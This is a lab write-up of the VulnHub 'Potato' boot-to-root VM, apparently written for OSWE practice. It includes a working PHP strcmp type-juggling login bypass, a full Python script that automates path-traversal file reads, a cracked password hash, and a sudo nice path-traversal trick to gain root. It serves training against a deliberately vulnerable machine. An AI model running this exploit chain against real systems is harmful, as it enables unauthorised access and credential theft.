VulnHub - Potato
Potato is another vm designed to train to OSWE exam!
VM name : Potato Type: Boot to Root DHCP : Enabled Difficulty : Easy to medium Goal: 2 flags (user.txt and root.txt)
This VM has been tested with VirtualBox
Diagram
graph TD
A[Enumeration] -->|Nmap| B(Ports 80,2112)
B --> C[Port 80]
B --> D[Port 2112]
D --> |Anonymous FTP Login| E[Download index.php source]
E --> |Source Code Analysis| F[Type Juggling]
C --> |/admin| G[Login Form]
G --> F
F --> |Auth Bypass| H[Admin Login]
H --> |Logs| I[LFI - Script Python]
I --> |/etc/passwd| J[webadmin pass]
J --> |ssh webadmin| K[sudo -l]
K --> |/bin/nice| L[root!!]
Enumeration

Let’s get the box ip with arp-scan
1
arp-scan -I eth1 192.168.56.100/24

First step is to enumerate the box. For this we’ll use nmap
1
nmap -sV -sC -Pn 192.168.56.154 -p-
-sV - Services running on the ports
-sC - Run some standart scripts
-Pn - Consider the host alive
Port 2112


We login as anonymous
1
ftp 192.168.56.154 2112
We download the two files

And the index.php is very interesting
1
2
3
4
5
6
7
8
9
10
11
12
13
14
<?php
$pass= "potato"; //note Change this password regularly
if($_GET['login']==="1"){
if (strcmp($_POST['username'], "admin") == 0 && strcmp($_POST['password'], $pass) == 0) {
echo "Welcome! </br> Go to the <a href=\"dashboard.php\">dashboard</a>";
setcookie('pass', $pass, time() + 365*24*3600);
}else{
echo "<p>Bad login/password! </br> Return to the <a href=\"index.php\">login page</a> <p>";
}
exit();
}
?>
Port 80
We try to open it on the browser
Just a normal page

Gobuster
Let’s start crafting a little more on the box to see if we can enum more things do explore. I use zip, because I know that possible we will need to get the source code from anywhere.
1
gobuster dir -t 100 -u http://192.168.56.154 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,zip
We found a bunch of directories in it. Fine. All of them we must be logged in to access. So, let’s go deeper in the login tab now
/admin

Accesing it we get a login page

We just test a random login admin:123456
Got an error
In burp we see that
Looking at the code we extract earlier from the ftp server we see something interesting
1
if (strcmp($_POST['username'], "admin") == 0 && strcmp($_POST['password'], $pass) == 0) {

It uses strcmp to compare the admin and password.
We found an excelent blog from owasp which explains the TYPE JUGGLING in this case
So what we just need to do is to chagne the password to an array, and it will be setted to zero, null.

Auth Bypass
Got it! We did the Auth Bypass in this app.
Ok, now we are in


LFI Vulnerability
After spending some time enumerating the server we found a LFI in the log page

Let’s make a python script to auto LFI, because it’s better to get the files on the file system
Here it’s
auto_lfi.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
#!/usr/bin/python3
# Author: 0x4rt3mis
# Auto File Read LFI
# Potato - VulnHub
import argparse
import requests
import sys
from bs4 import BeautifulSoup
'''Setting up something important'''
proxies = {"http": "http://127.0.0.1:8080", "https": "http://127.0.0.1:8080"}
r = requests.session()
'''Here come the Functions'''
# Function to login as admin
def loginAdmin(rhost):
print("[+] Just Logging In ! [+]")
url = "http://%s:80/admin/index.php?login=1" %rhost
headers = {"Content-Type": "application/x-www-form-urlencoded"}
data = {"username": "admin", "password[]": "admin"}
r.post(url, headers=headers, data=data, proxies=proxies)
print("[+] Logged In ! [+]")
# Let's read files!
def readFile(rhost):
url = "http://%s:80/admin/dashboard.php?page=log" %rhost
print("[+] Type exit to exit ! [+]")
prefix = "Reading file: "
file = ""
while True:
file = input(prefix)
if file != "exit":
data = {"file": "/../../../../../../..%s" %file}
headers = {"Content-Type": "application/x-www-form-urlencoded; charset=UTF-8"}
output = r.post(url,headers=headers,data=data,proxies=proxies)
soup = BeautifulSoup(output.text, 'lxml')
container = soup.find('pre')
if len(container) == 0:
print()
print("[+] File does NOT EXIST !!! Or I can't read it !!! [+]")
print()
else:
container = str(container)
container = container.removesuffix("</pre>")
container = container.removeprefix("<pre>")
print()
print(container)
else:
print()
print("[+] Exxxxitting.... !! [+]")
print()
break
def main():
# Parse Arguments
parser = argparse.ArgumentParser()
parser.add_argument('-t', '--target', help='Target ip address or hostname', required=True)
args = parser.parse_args()
rhost = args.target
'''Here we call the functions'''
# Just login
loginAdmin(rhost)
# Read LFI
readFile(rhost)
if __name__ == '__main__':
main()
Root

We got the /etc/passwd and it has a password in it
1
webadmin:$1$webadmin$3sXBxGUtDGIFAcnNTNhi6/:1001:1001:webadmin,,,:/home/webadmin:/bin/bash

It’s possible md5 unix

We crack it


Login in the ssh server

We find a command which we can execute as root in this box, with sudo -l
And we become root
1
2
3
echo "/bin/bash" >> root.sh
chmod +x root.sh
sudo /bin/nice /notes/../home/webadmin/root.sh